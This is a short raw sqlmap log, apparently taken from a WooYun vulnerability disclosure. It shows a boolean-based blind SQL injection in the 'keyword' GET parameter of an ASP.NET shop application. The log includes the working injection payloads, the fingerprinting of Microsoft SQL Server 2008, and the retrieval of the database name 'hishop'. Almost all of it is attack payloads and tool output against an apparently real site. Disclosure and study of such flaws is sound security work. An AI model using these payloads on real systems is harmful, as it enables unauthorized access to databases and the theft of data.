 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: categoryid=1&keyword=1%' AND 9622=9622 AND '%'='
    Vector: AND [INFERENCE]
---
[19:23:06] [INFO] testing Microsoft SQL Server
[19:23:06] [INFO] confirming Microsoft SQL Server
[19:23:06] [PAYLOAD] 1%' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND '%'='
[19:23:06] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[19:23:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[19:23:06] [INFO] fetching current database
[19:23:06] [INFO] resumed: hishop
[19:23:06] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'hishop'
[19:23:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org